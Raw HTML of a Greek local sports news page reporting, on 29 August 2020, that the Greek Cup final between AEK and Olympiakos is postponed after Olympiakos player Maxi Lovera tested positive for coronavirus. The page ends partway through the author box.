<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b3b61e7e08_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697b3b61e7e08_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697b3b61e7e08_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Αναβάλλεται ο τελικός κυπέλλου Ελλάδος</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12287" class="post-12287 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Αναβάλλεται ο τελικός κυπέλλου Ελλάδος</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-29T21:58:05+00:00" >29/08/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%b5%cf%84%ce%b1%ce%b9-%ce%bf-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%cf%80%ce%ad%ce%bb%ce%bb%ce%bf%cf%85-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12287">34</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ba%25cf%2585%25cf%2580%25ce%25ad%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CF%84%CE%B1%CE%B9+%CE%BF+%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%82+%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CE%BF%CF%85+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%BF%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ba%25cf%2585%25cf%2580%25ce%25ad%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados.jpg" data-caption=""><img width="620" height="460" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados.jpg 620w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-300x223.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-80x60.jpg 80w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-265x198.jpg 265w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-566x420.jpg 566w" sizes="(max-width: 620px) 100vw, 620px" alt="" title="kypello ellados"/></a></div>
            <!-- content --><div class="prologue">
<p>Αναβάλλεται ο τελικός του<a title="" href="https://www.sport24.gr/football/ellada/GreekCup/"> Κυπέλλου Ελλάδας </a>ανάμεσα στην <a title="" href="https://www.sport24.gr/football/omades/Aek/">ΑΕΚ </a>και τον <a title="" href="https://www.sport24.gr/football/omades/Olympiakos/">Ολυμπιακό </a>που επρόκειτο να διεξαχθεί την Κυριακή (30/8, 21:00).</p>
</div>
<div class="body">
<p>Κι αυτό γιατί εντοπίστηκε κρούσμα <a title="" href="https://www.news247.gr/ygeia/koronoios-177-nea-kroysmata-stin-ellada.7704197.html" target="_blank" rel="noopener noreferrer">κορονοϊού </a>στον Αργεντινό μεσοεπιθετικό του Ολυμπιακού, Μάξι Λοβέρα. Υπενθυμίζεται ότι θετικοί στον ιό είχαν βρεθεί μέσα στον Αύγουστο από την πλευρά των ερυθρόλευκων<a title="" href="https://www.sport24.gr/football/omades/Olympiakos/olympiakos-thetikos-ston-koronoio-o-semedo-den-paizei-ston-teliko.5743478.html"> τόσο ο Ρούμπεν Σεμέδο</a>, όσο και ο <a title="" href="https://www.sport24.gr/football/omades/Olympiakos/olympiakos-thetikos-ston-koronoio-o-tzolakhs.5744158.html">Κωνσταντίνος Τζολάκης. </a></p>
<p>Η προβλεπόμενη διαδικασία που ακολουθείται από τον ΕΟΔΥ είναι επαναλαμβανόμενα τεστ μέσα σε 48 ώρες. Υπενθυμίζεται ότι η φετινή αγωνιστική χρονικά παρατάθηκε λόγω της πανδημίας και των μεταβολών που έφερε στην εξέλιξη της σεζόν μέχρι 31 Αυγούστου.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-366" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados.jpg" alt="" width="700" height="519" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados.jpg 620w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-300x223.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-80x60.jpg 80w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-566x420.jpg 566w" sizes="(max-width: 700px) 100vw, 700px" /></p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697b3b61ebdc8_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697b3b61ebdc8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697b3b61ebdc8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ba%25cf%2585%25cf%2580%25ce%25ad%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CF%84%CE%B1%CE%B9+%CE%BF+%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%82+%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CE%BF%CF%85+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%BF%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ba%25cf%2585%25cf%2580%25ce%25ad%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%b3%cf%87%ce%b1%cf%81%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%cf%80%cf%81%ce%bf%cf%82-%cf%84%ce%bf%ce%bd-%ce%ba-%ce%ba%cf%8e%cf%83%cf%84%ce%b1-%cf%86/">Συγχαρητήριο μήνυμα προς τον κ. Κώστα Φαμίση</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%ce%bb%cf%89%ce%bd-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-3-1-%cf%84%ce%b7%ce%bd-%ce%be%ce%ac%ce%bd%ce%b8%ce%b7-%ce%ba%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5/">Ο Απόλλων νίκησε 3-1 την Ξάνθη κι ανέβηκε στην Σούπερ Λίγκ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a 